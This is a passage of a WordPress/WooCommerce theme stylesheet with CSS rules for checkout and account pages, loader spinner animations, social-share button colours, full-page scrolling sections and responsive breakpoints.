  padding-left: 20px;
}

.woocommerce > .return-to-shop,
.woocommerce > p.cart-empty {
  text-align: center;
}

.woocommerce > p.cart-empty {
  margin-top: 60px;
  font-size: 20px;
  font-weight: 300;
}

.woocommerce > p.cart-empty:before {
  content: "\63";
  font-family: "optima";
  display: block;
  font-size: 100px;
  color: #232324;
}

.woocommerce > .return-to-shop {
  margin-bottom: 50px;
  padding-top: 10px;
}

/*--------------------------------------------------------------
	16.5. Checkout Page
---------------------------------------------------------------*/
.woocommerce-checkout form.login,
.woocommerce-checkout form.checkout_coupon {
  clear: both;
  border: none;
  padding: 0;
  margin-bottom: 20px;
}

.woocommerce .woocommerce-checkout .form-row {
  margin-bottom: 20px;
}

.woocommerce .woocommerce-checkout .form-row.place-order {
  margin-bottom: 0;
}

.woocommerce .woocommerce-checkout .form-row.create-account {
  margin-bottom: 0;
}

.woocommerce .woocommerce-checkout .form-row.create-account .checkbox {
  display: inline-block;
  margin-left: 7px;
}

.woocommerce .woocommerce-checkout .form-row .select2-choice,
.woocommerce .woocommerce-checkout .form-row .input-text {
  padding: 0 20px;
  height: 50px;
  line-height: 48px;
}

.woocommerce .woocommerce-checkout .form-row label {
  margin-bottom: 10px;
  display: block;
}

.woocommerce .woocommerce-checkout .form-row .select2-choice .select2-arrow {
  right: 15px;
}

.woocommerce .col2-set .col-1,
.woocommerce .col2-set .col-2 {
  width: 100%;
}

.woocommerce form.checkout.woocommerce-checkout {
  position: relative;
}

.woocommerce form.checkout.woocommerce-checkout .woocommerce-error {
  margin-bottom: 30px;
}

.woocommerce #customer_details {
  width: 50%;
  float: left;
}

.woocommerce #order_review_heading,
.woocommerce #order_review {
  float: right;
  width: 41.66667%;
}

.woocommerce #order_review {
  padding: 100px 50px 30px;
  border: 2px solid rgba(169, 174, 189, 0.3);
  position: relative;
}

.woocommerce #order_review_heading,
.woocommerce .woocommerce-billing-fields h3 {
  margin: 0 0 20px;
  font-size: 20px;
}

.woocommerce #order_review_heading:after,
.woocommerce .woocommerce-billing-fields h3:after {
  content: "";
  width: 50px;
  border-bottom: 2px solid #526df9;
  display: block;
  margin-top: 10px;
}

.woocommerce #order_review_heading {
  position: absolute;
  right: 0;
  padding: 40px 0 0 50px;
}

.woocommerce #ship-to-different-address {
  margin: 0 0 10px;
  font-size: inherit;
  font-family: inherit;
  font-weight: inherit;
  line-height: inherit;
}

.woocommerce #ship-to-different-address .input-checkbox {
  float: left;
  margin: 6px 10px 0 0;
}

.woocommerce #order_comments {
  min-height: 120px;
  line-height: inherit;
  padding-top: 10px;
  padding-right: 10px;
}

.woocommerce .woocommerce-checkout-review-order-table {
  border: none;
}

.woocommerce .woocommerce-checkout-review-order-table th,
.woocommerce .woocommerce-checkout-review-order-table td {
  padding: 10px 0;
  vertical-align: top;
}

.woocommerce .woocommerce-checkout-review-order-table th {
  border-width: 0 0 1px 0;
  text-transform: uppercase;
  font-weight: 600;
}

.woocommerce .woocommerce-checkout-review-order-table td {
  border-width: 0;
}

.woocommerce .woocommerce-checkout-review-order-table .product-total {
  text-align: right;
}

.woocommerce .woocommerce-checkout-review-order-table .product-quantity {
  font-weight: normal;
}

.woocommerce .woocommerce-checkout-review-order-table .cart_item:first-child td {
  padding-top: 20px;
}

.woocommerce .woocommerce-checkout-review-order-table .cart_item:last-child td {
  padding-bottom: 20px;
  border-bottom-width: 1px;
}

.woocommerce .woocommerce-checkout-review-order-table tfoot td,
.woocommerce .woocommerce-checkout-review-order-table tfoot th {
  padding: 15px 0;
  border-bottom-width: 1px;
}

.woocommerce .woocommerce-checkout-review-order-table tfoot td {
  text-align: right;
}

.woocommerce .woocommerce-checkout-review-order-table #shipping_method .shipping_method {
  float: right;
  margin: 6px 0 0 10px;
}

.woocommerce .woocommerce-checkout-review-order-table .order-total .amount {
  font-size: 24px;
  font-weight: normal;
  line-height: 20px;
}

.woocommerce #order_review .place-order {
  padding-bottom: 10px;
}

.woocommerce #order_review .place-order .button {
  width: 100%;
  padding-top: 20px;
  padding-bottom: 20px;
  font-size: 16px;
  letter-spacing: 1px;
}

.wc_payment_methods {
  margin: 0 0 30px;
  padding: 0;
  list-style: none;
}

.wc_payment_methods .wc_payment_method {
  margin-bottom: 10px;
}

.wc_payment_methods .wc_payment_method label {
  text-transform: uppercase;
  font-weight: 600;
  margin-left: 5px;
  color: #232324;
}

.wc_payment_methods .payment_box {
  padding: 10px 0;
}

.wc_payment_methods .payment_box p:last-child {
  margin-bottom: 0;
}

.wc_payment_methods .payment_method_paypal img {
  display: inline-block;
  max-width: 140px;
}

.wc_payment_methods .about_paypal {
  display: inline-block;
  text-transform: none;
  font-weight: normal;
  font-size: 12px;
  text-decoration: underline;
}

.checkout_coupon .button {
  font-size: 12px;
}

/*--------------------------------------------------------------
	16.6. My Account Page
---------------------------------------------------------------*/
form.login .button {
  padding: 10px 30px;
  margin-right: 20px;
}

form.login .clear + p.form-row {
  margin-top: 10px;
}

.woocommerce-MyAccount-navigation ul {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}

.woocommerce-MyAccount-navigation li {
  display: inline-block;
  padding: 0 30px 15px 0;
}

.woocommerce-MyAccount-navigation li.is-active a {
  color: #526df9;
}

.registration-form {
  margin-bottom: 30px;
}

.registration-form .form-row {
  margin-bottom: 40px;
}

.registration-form label {
  display: none;
}

.registration-form input {
  border: none;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  font-size: 16px;
  width: 100%;
  color: #fff;
}

.registration-form .input-text {
  background-color: #134f8a;
  padding: 15px 40px;
  color: #487eb4;
}

.registration-form .input-text:focus {
  color: #fff;
}

.registration-form .button {
  text-transform: capitalize;
  background: #526df9;
  padding-top: 15px;
  padding-bottom: 15px;
}

.registration-horizonal .registration-form {
  margin: 0 -15px;
}

.registration-horizonal .registration-form .form-row {
  float: left;
  width: 20%;
  padding: 0 15px;
  margin-bottom: 30px;
}

.registration-horizonal .registration-form .form-row-wide {
  float: left;
  width: 40%;
}

/*--------------------------------------------------------------
	17. Extra class
---------------------------------------------------------------*/
.la-loader.spinner1 {
  width: 40px;
  height: 40px;
  display: block;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  -webkit-animation: la-rotateplane 1.2s infinite ease-in-out;
  animation: la-rotateplane 1.2s infinite ease-in-out;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  background-color: #526df9;
}

@-webkit-keyframes la-rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}

@keyframes la-rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

.la-loader.spinner2 {
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  background-color: #526df9;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  border-radius: 100%;
  -webkit-animation: la-scaleout 1.0s infinite ease-in-out;
  animation: la-scaleout 1.0s infinite ease-in-out;
}

@-webkit-keyframes la-scaleout {
  0% {
    -webkit-transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 0;
  }
}

@keyframes la-scaleout {
  0% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 0;
  }
}

.la-loader.spinner3 {
  margin: 0;
  width: 70px;
  text-align: center;
}

.la-loader.spinner3 .bounce1,
.la-loader.spinner3 .bounce2,
.la-loader.spinner3 .bounce3 {
  width: 18px;
  height: 18px;
  background-color: #526df9;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: la-bouncedelay 1.4s infinite ease-in-out;
  animation: la-bouncedelay 1.4s infinite ease-in-out;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.la-loader.spinner3 .bounce1 {
  -webkit-animation-delay: -.32s;
  animation-delay: -.32s;
}

.la-loader.spinner3 .bounce2 {
  -webkit-animation-delay: -.16s;
  animation-delay: -.16s;
}

@-webkit-keyframes la-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
  }
}

@keyframes la-bouncedelay {
  0%, 80%, 100% {
    transform: scale(0);
  }
  40% {
    transform: scale(1);
  }
}

.la-loader.spinner4 {
  margin: -20px 0 0 -20px;
  width: 40px;
  height: 40px;
  text-align: center;
  -webkit-animation: la-rotate 2.0s infinite linear;
  animation: la-rotate 2.0s infinite linear;
}

.la-loader.spinner4 .dot1,
.la-loader.spinner4 .dot2 {
  width: 60%;
  height: 60%;
  display: inline-block;
  position: absolute;
  top: 0;
  background-color: #526df9;
  border-radius: 100%;
  -webkit-animation: la-bounce 2.0s infinite ease-in-out;
  animation: la-bounce 2.0s infinite ease-in-out;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
}

.la-loader.spinner4 .dot2 {
  top: auto;
  bottom: 0;
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

@-webkit-keyframes la-rotate {
  100% {
    -webkit-transform: rotate(360deg);
  }
}

@keyframes la-rotate {
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}

@-webkit-keyframes la-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
  }
}

@keyframes la-bounce {
  0%, 100% {
    transform: scale(0);
  }
  50% {
    transform: scale(1);
  }
}

.item--overlay {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: #526df9;
  visibility: hidden;
  opacity: 0;
}

.item--social {
  font-size: 16px;
}

.item--social a {
  display: inline-block;
  padding: 0 10px;
}

.grid-items .item-inner {
  position: relative;
  margin-bottom: 30px;
}

.three-text-color,
.text-color-highlight,
.highlight-text-color {
  color: #b5b7c4 !important;
}

.text-color-heading {
  color: #343538 !important;
}

.text-color-primary {
  color: #526df9 !important;
}

.text-color-white {
  color: #fff !important;
}

.border-color-primary {
  border-color: #526df9 !important;
}

.border-color-secondary {
  border-color: #232324 !important;
}

.highlight-font-family .h1, .highlight-font-family .h2, .highlight-font-family .h3, .highlight-font-family .h4, .highlight-font-family .h5, .highlight-font-family .h6,
.highlight-font-family h1, .highlight-font-family h2, .highlight-font-family h3, .highlight-font-family h4, .highlight-font-family h5, .highlight-font-family h6 {
  font-family: inherit;
  font-weight: inherit;
  text-transform: inherit;
  font-style: inherit;
}

.socials-color a {
  background-color: rgba(169, 174, 189, 0.3);
}

.socials-color a:hover {
  background-color: #526df9;
}

.socials-color .facebook {
  background-color: #5678bf;
}

.socials-color .facebook:hover {
  background-color: #3b5999;
}

.socials-color .twitter {
  background-color: #73c2fd;
}

.socials-color .twitter:hover {
  background-color: #55acee;
}

.socials-color .linkedin {
  background-color: #007bb6;
}

.socials-color .linkedin:hover {
  background-color: #0173a9;
}

.socials-color .pinterest {
  background-color: #c32026;
}

.socials-color .pinterest:hover {
  background-color: #b90f16;
}

.socials-color .youtube,
.socials-color .google-plus {
  background-color: #dd4b39;
}

.socials-color .youtube:hover,
.socials-color .google-plus:hover {
  background-color: #dd4b39;
}

.socials-color .email {
  background-color: #808080;
}

.socials-color .email:hover {
  background-color: #555;
}

.social--sharing a {
  width: 30px;
  height: 30px;
  line-height: 30px;
  display: inline-block;
  text-align: center;
  color: #fff;
  margin: 0 10px;
}

.social--sharing a:first-child {
  margin-left: 0;
}

.social--sharing a:last-child {
  margin-right: 0;
}

.social--sharing a:focus, .social--sharing a:hover {
  color: #fff;
}

.social--sharing .facebook {
  background-color: #5678bf;
}

.social--sharing .facebook:hover {
  background-color: #3b5999;
}

.social--sharing .twitter {
  background-color: #73c2fd;
}

.social--sharing .twitter:hover {
  background-color: #55acee;
}

.social--sharing .linkedin {
  background-color: #007bb6;
}

.social--sharing .linkedin:hover {
  background-color: #0173a9;
}

.social--sharing .pinterest {
  background-color: #c32026;
}

.social--sharing .pinterest:hover {
  background-color: #b90f16;
}

.social--sharing .youtube,
.social--sharing .google-plus {
  background-color: #dd4b39;
}

.social--sharing .youtube:hover,
.social--sharing .google-plus:hover {
  background-color: #dd4b39;
}

.social--sharing .email {
  background-color: #808080;
}

.social--sharing .email:hover {
  background-color: #555;
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.left-0 {
  left: 0 !important;
  right: auto !important;
}

.right-0 {
  right: 0 !important;
  left: auto !important;
}

.top-0 {
  top: 0 !important;
}

.clearboth {
  clear: both;
}

.size-full {
  width: 100%;
}

.size-full.aligncenter, .size-full.alignleft, .size-full.alignnone, .size-full.alignright {
  width: auto;
}

.light {
  font-weight: 300;
}

.first-letter-primary::first-letter {
  color: #526df9;
}

html.fp-enabled,
.fp-enabled body {
  margin: 0;
  padding: 0;
  overflow: hidden;
  -webkit-tap-highlight-color: transparent;
}

#superContainer {
  height: 100%;
  position: relative;
  -ms-touch-action: none;
  touch-action: none;
}

.fp-section {
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.fp-slide {
  float: left;
}

.fp-slide, .fp-slidesContainer {
  height: 100%;
  display: block;
}

.fp-slides {
  z-index: 1;
  height: 100%;
  overflow: hidden;
  position: relative;
  transition: all 0.3s ease-out;
}

.fp-section.fp-table, .fp-slide.fp-table {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.fp-tableCell {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}

.fp-slidesContainer {
  float: left;
  position: relative;
}

.fp-controlArrow {
  -webkit-user-select: none;
  -moz-user-select: none;
  -khtml-user-select: none;
  -ms-user-select: none;
  position: absolute;
  z-index: 4;
  top: 50%;
  cursor: pointer;
  width: 0;
  height: 0;
  border-style: solid;
  margin-top: -38px;
  transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}

.fp-controlArrow.fp-prev {
  left: 15px;
  width: 0;
  border-width: 38.5px 34px 38.5px 0;
  border-color: transparent #fff transparent transparent;
}

.fp-controlArrow.fp-next {
  right: 15px;
  border-width: 38.5px 0 38.5px 34px;
  border-color: transparent transparent transparent #fff;
}

.fp-scrollable {
  overflow: hidden;
  position: relative;
}

.fp-scroller {
  overflow: hidden;
}

.iScrollIndicator {
  border: 0 !important;
}

.fp-notransition {
  transition: none !important;
}

#fp-nav {
  position: fixed;
  z-index: 100;
  margin-top: -32px;
  top: 50%;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}

#fp-nav.right {
  right: 17px;
}

#fp-nav.left {
  left: 17px;
}

.fp-slidesNav {
  position: absolute;
  z-index: 4;
  left: 50%;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}

.fp-slidesNav.bottom {
  bottom: 17px;
}

.fp-slidesNav.top {
  top: 17px;
}

#fp-nav ul,
.fp-slidesNav ul {
  margin: 0;
  padding: 0;
}

#fp-nav ul li,
.fp-slidesNav ul li {
  display: block;
  width: 14px;
  height: 13px;
  margin: 7px;
  position: relative;
}

.fp-slidesNav ul li {
  display: inline-block;
}

#fp-nav ul li a,
.fp-slidesNav ul li a {
  display: block;
  position: relative;
  z-index: 1;
  width: 100%;
  height: 100%;
  cursor: pointer;
  text-decoration: none;
}

#fp-nav ul li a.active span,
.fp-slidesNav ul li a.active span,
#fp-nav ul li:hover a.active span,
.fp-slidesNav ul li:hover a.active span {
  height: 12px;
  width: 12px;
  margin: -6px 0 0 -6px;
  border-radius: 100%;
}

#fp-nav ul li a span,
.fp-slidesNav ul li a span {
  border-radius: 50%;
  position: absolute;
  z-index: 1;
  height: 4px;
  width: 4px;
  border: 0;
  background: #333;
  left: 50%;
  top: 50%;
  margin: -2px 0 0 -2px;
  transition: all 0.1s ease-in-out;
}

#fp-nav ul li:hover a span,
.fp-slidesNav ul li:hover a span {
  width: 10px;
  height: 10px;
  margin: -5px 0px 0px -5px;
}

#fp-nav ul li .fp-tooltip {
  position: absolute;
  top: -2px;
  color: #fff;
  font-size: 14px;
  white-space: nowrap;
  max-width: 220px;
  overflow: hidden;
  display: block;
  opacity: 0;
  width: 0;
  cursor: pointer;
}

#fp-nav ul li:hover .fp-tooltip,
#fp-nav.fp-show-active a.active + .fp-tooltip {
  width: auto;
  opacity: 1;
  transition: opacity 0.2s ease-in;
}

#fp-nav ul li .fp-tooltip.right {
  right: 20px;
}

#fp-nav ul li .fp-tooltip.left {
  left: 20px;
}

.fp-auto-height.fp-section,
.fp-auto-height .fp-slide,
.fp-auto-height .fp-tableCell {
  height: auto !important;
}

.fp-responsive .fp-auto-height-responsive.fp-section,
.fp-responsive .fp-auto-height-responsive .fp-slide,
.fp-responsive .fp-auto-height-responsive .fp-tableCell,
.fp-responsive .fp-auto-height-responsive .fp-scrollable {
  height: auto !important;
}

.fp-responsive .fp-auto-height-responsive .fp-scrollable .fp-scroller {
  transform: none !important;
  -webkit-transform: none !important;
  will-change: none !important;
}

#la_full_page .la_fp_fixed_top {
  position: fixed !important;
  z-index: 999999;
  top: 0;
  width: 100%;
}

#la_full_page .la_fp_fixed_bottom {
  position: fixed !important;
  z-index: 999999;
  bottom: 0;
  width: 100%;
}

.animated .animated {
  animation-delay: 350ms;
}

.animated .animated .animated {
  animation-delay: 550ms;
}

.la-enable-fullpage .la_fp_section {
  padding-left: 0;
  padding-right: 0;
  /*full height mode */
}

.la-enable-fullpage .la_fp_section,
.la-enable-fullpage .la_fp_section .la_fp_child_section {
  margin-left: 0;
  margin-right: 0;
}

.la-enable-fullpage .la_fp_section .la_fp_child_section.vc_row-o-full-height {
  min-height: 100vh !important;
}

.la-enable-fullpage .la_fp_section .fp-scroller .vc_row-o-full-height {
  min-height: 0 !important;
}

.la-enable-fullpage .la_fp_section .la_reinit_animation:not(.wpb_start_animation) {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.la-enable-fullpage .la_fp_section.la-section-type-off > .vc_row,
.la-enable-fullpage .la_fp_section.la-section-type-off > .fp-tableCell > .vc_row {
  height: 100%;
  display: flex;
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.la-enable-fullpage .la_fp_section.la-section-type-off > .vc_row > .vc_column_container,
.la-enable-fullpage .la_fp_section.la-section-type-off > .fp-tableCell > .vc_row > .vc_column_container {
  display: flex;
  display: -webkit-flex;
}

.la-enable-fullpage .la_fp_section.la-section-type-off > .vc_row > .vc_column_container > .vc_column-inner,
.la-enable-fullpage .la_fp_section.la-section-type-off > .fp-tableCell > .vc_row > .vc_column_container > .vc_column-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.la-enable-fullpage #site-content {
  padding-left: 0;
  padding-right: 0;
}

.la-enable-fullpage .site-main > .container {
  width: 100%;
}

.la-enable-fullpage .site-main .fp-slidesContainer > .vc_row {
  margin-left: 0;
  margin-right: 0;
}

.la-enable-fullpage .site-main .vc_row-o-equal-height > .fp-tableCell {
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.la-enable-fullpage .site-main .vc_row-o-equal-height > .fp-tableCell > .vc_column_container {
  display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}

.la-enable-fullpage .site-main .vc_row-o-equal-height > .fp-tableCell > .vc_column_container > .vc_column-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.fp-section:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: transparent;
  transition: all 300ms ease;
  pointer-events: none;
}

.fp-section.fp-completely.active:after {
  transform: scale(2);
  opacity: 0;
}

.fp-section.fp-completely:not(#colophon):not(.active):after {
  opacity: .9;
  transition: all 400ms ease;
  background-color: #dcdcdc;
}

.fp-section.last-before-footer:after {
  opacity: 0 !important;
}

.fp-responsive .fp-section:after {
  display: none;
}

.fp-nav-control-type-1 .la-fp-arrows {
  display: none;
}

.fp-nav-control-type-2 #fp-nav {
  display: none;
}

.fp-nav-control-type-2.fp-nav-control-position-right .la-fp-arrows {
  right: 40px;
}

.fp-nav-control-type-2 .la-fp-arrows {
  position: fixed;
  z-index: 100;
  top: 50%;
  opacity: 1;
  transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
}

.fp-nav-control-type-2 .la-fp-arrows .total {
  display: none;
}

.fp-nav-control-type-2 .la-fp-arrows li {
  display: block;
  text-align: center;
  cursor: pointer;
  color: #343538;
  opacity: 0.4;
}

.fp-nav-control-type-2 .la-fp-arrows li i {
  font-family: "optima";
  font-style: normal;
  font-size: 32px;
  font-weight: normal;
}

.fp-nav-control-type-2 .la-fp-arrows li:hover {
  opacity: 1;
}

.fp-nav-control-type-2 .la-fp-arrows .num {
  font-weight: bold;
  opacity: 1;
}

.fp-nav-control-type-2 .la-fp-arrows .prev i:before {
  content: "\42";
}

.fp-nav-control-type-2 .la-fp-arrows .next i:before {
  content: "\43";
}

.fp-nav-control-type-2 .la-fp-arrows ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

#la_full_page #colophon {
  display: block;
  width: 100%;
  height: auto !important;
}

#la_full_page #colophon .fp-tableCell {
  display: block;
}

/*--------------------------------------------------------------
	18. Responsive
---------------------------------------------------------------*/
@media (max-width: 1440px) {
  .hover-box-icon .la-sc-icon-boxes {
    padding: 50px 20px 50px 20px;
  }
  .hover-box-icon .la-sc-icon-boxes .box-icon-left {
    padding-right: 20px;
  }
  .hover-box-icon .la-sc-icon-boxes .wrap-icon .box-icon span {
    max-width: 60px;
    max-height: 60px;
  }
}

/* Medium devices (old desktop, less than 1199px) */
@media (max-width: 1199px) {
  .la-headings.health-heading-boxed {
    padding: 0 30px;
  }
  .vc_tta.tour-la-business .vc_tta-tabs-list li a {
    font-size: 20px;
  }
  .header-v5 .site-header .header-search-form {
    display: none;
  }
  .site-branding {
    max-width: 220px;
  }
  .mega-menu > li {
    padding-left: 5px;
    padding-right: 5px;
  }
  #masthead_aside {
    display: none;
  }
  .header-v10 #page.site,
  .header-v9 #page.site {
    padding-left: 0;
  }
  .header-v10 .site-header-mobile,
  .header-v9 .site-header-mobile {
    display: block;
  }
}

/* Medium devices (tablet, less than 991px) */
@media (max-width: 991px) {
  .la-btn {
    max-width: 100%;
  }
  .la-vc-carousel-6 .vc_images_carousel .vc_item {
    min-width: 200px;
  }
  .la-vc-carousel-6 .vc_images_carousel .vc_item img {
    max-width: 100px;
  }
  #masthead_aside,
  header#masthead {
    display: none;
  }
  .site-header-mobile {
    display: block;
  }
  .header-v7 .top-area {
    padding: 20px 0;
  }
  .header-v10 #page.site,
  .header-v9 #page.site {
    padding-left: 0;
  }
  .hover-box-icon .la-sc-icon-boxes {
    padding: 40px 40px 40px 30px;
  }
  .hover-box-icon .la-sc-icon-boxes .box-icon-left {
    padding-right: 30px;
  }
  .la-footer-4col3333 .footer-column {
    width: 50%;
  }
  .la-footer-3col444 .footer-column {
    width: 100%;
  }
  .la-footer-2col48 .footer-column {
    width: 100%;
    text-align: center;
  }
  .la-headings.health-heading-boxed {
    padding: 0;
  }
  .la-headings.health-heading-boxed .subheading-tag {
    position: static;
    padding: 0 10px 10px;
  }
  .la-bigger-btn .la-btn,
  .la-bigger-btn .vc_btn3 {
    font-size: 30px !important;
    letter-spacing: 0;
    padding: 30px !important;
  }
  .la-contact-info .la-contact-item {
    padding-left: 30px;
  }
  .home-09-big-banner .subheading-tag {
    font-size: 40px;
  }
  .portfolios-list .entry-tax-list,
  .portfolios-list .entry-title {
    margin-bottom: 15px;
  }
  .portfolios-list .item-excerpt {
    margin-bottom: 20px;
  }
  .portfolios-list.loop-style-1 .item-inner {
    margin-bottom: 50px;
  }
}

@media (max-width: 800px) {
  .portfolios-list.loop-style-2 .loop-item,
  .portfolios-list.loop-style-1 .item--info,
  .portfolios-list.loop-style-1 .item--thumbnail {
    width: 100%;
  }
  .portfolios-list.loop-style-2 .item--thumbnail,
  .portfolios-list.loop-style-1 .item--thumbnail {
    margin-bottom: 20px;
  }
}

/* Small devices (phones, less than 767px) */
@media (max-width: 767px) {
  h1,
  .h1 {
    font-size: 30px;
  }
  h2,
  .h2 {
    font-size: 24px;
  }
  h3,
  .h3 {
    font-size: 20px;
  }
  h4,
  .h4 {
    font-size: 16px;
  }
  .la-vc-carousel-6 .vc_images_carousel .vc_item {
    min-width: 180px;
  }
  .la-footer-4col3333 .footer-column {
    width: 100%;
  }
  .slick-slider button.slick-prev {
    left: 0;
  }
  .slick-slider button.slick-next {
    right: 0;
  }
  .page-title-v11 .section-page-header .page-title,
  .page-title-v1 .section-page-header .page-title {
    font-size: 20px;
  }
  .single-la_portfolio .section-page-header {
    margin-bottom: 40px;
  }
  .portfolio-nav {
    margin-top: 20px;
  }
  .portfolio-single-page .pf-gal-items .gal-item {
    margin-bottom: 15px;
  }
  .portfolio-single-page .entry-tax-list {
    display: none;
  }
  .portfolio-single-page .portfolio-meta-data .meta-item {
    margin: 0;
    font-size: 14px;
  }
  .portfolio-single-page .portfolio-meta-data.inline-meta .meta-item + .meta-item {
    display: block;
    margin-left: 0;
  }
  .portfolio-single-page.style-2 .pf-gal-items {
    margin-bottom: 0;
  }
  .portfolio-single-page.style-2 .portfolio-meta-datawrap {
    margin-bottom: 20px;
  }
  .portfolio-single-page.style-2 .portfolio-meta-data,
  .portfolio-single-page.style-2 .portfolio-social-links {
    width: 100%;
  }
  .portfolio-single-page.style-2 .portfolio-social-links {
    padding-top: 15px;
  }
  .portfolio-single-page.style-3 .s-portfolio-left {
    padding-bottom: 20px;
  }
  .portfolio-single-page.style-4 .pf-title,
  .portfolio-single-page.style-4 .portfolio-meta-data {
    text-align: left;
  }
  .elm-countdown .countdown-section {
    width: 50%;
  }
  .testimonial-loop.loop-style-6 .item-inner {
    margin-bottom: 50px;
  }
  .testimonial-loop.loop-style-6 .item--info {
    width: 100%;
    padding: 20px;
  }
  .testimonial-loop.loop-style-6 .item--info:before {
    border-right-width: 30px;
    border-top-width: 30px;
    bottom: -30px;
  }
  .testimonial-loop.loop-style-6 .item--image {
    width: 150px;
    padding-right: 0;
    float: left;
    margin-top: 20px;
    margin-left: 20px;
  }
  .testimonial-loop.loop-style-6 .grid-item:nth-child(2n) .item--info:before {
    border-left-width: 30px;
  }
  .testimonial-loop.loop-style-6 .grid-item:nth-child(2n) .item--image {
    float: right;
    margin-right: 20px;
  }
  .vc_row[data-vc-stretch-content="true"] .la-timeline-wrap.style-2 {
    padding-left: 20px;
    padding-right: 20px;
    height: auto !important;
    min-height: 0;
  }
  .la-timeline-wrap.style-2 .timeline-block {
    width: 260px !important;
  }
  .la-timeline-wrap .slick-slider button.slick-prev {
    left: -30px;
  }
  .la-timeline-wrap .slick-slider button.slick-next {
    right: -30px;
  }
  .la-timeline-wrap.style-2 .slick-slider {
    height: auto !important;
  }
  .la-timeline-wrap.style-2 .timeline-block {
    top: 0 !important;
  }
  .la-timeline-wrap.style-2 .timeline-line {
    top: auto !important;
    bottom: 5px;
  }
  .la-timeline-wrap.style-2 .timeline-dot {
    top: auto !important;
    bottom: 0 !important;
  }
  .la-sc-icon-boxes.box-with-narrow1 .box-icon-top:after {
    display: none;
  }
  .portfolios-grid.loop-style-4 .item-inner .item--thumbnail img,
  .pf-masonry.pf-s-4 .item-inner .item--thumbnail img {
    min-height: 200px;
  }
  .portfolios-grid.loop-style-4 .item-inner .item--info .item-excerpt,
  .pf-masonry.pf-s-4 .item-inner .item--info .item-excerpt {
    font-size: 18px;
  }
  .header-v7 .top-area {
    display: none;
  }
  .showposts-loop.blog-grid_4 .item-info {
    padding: 20px;
  }
  .site-footer .menu-inline-item .menu li {
    margin: 0 0 15px;
    display: block;
  }
  .la-portfolio-masonry .pf-masonry.pf-s-auto-width .portfolio-item {
    width: 100%;
  }
}

/* Extra small devices (phones, less than 479px) */
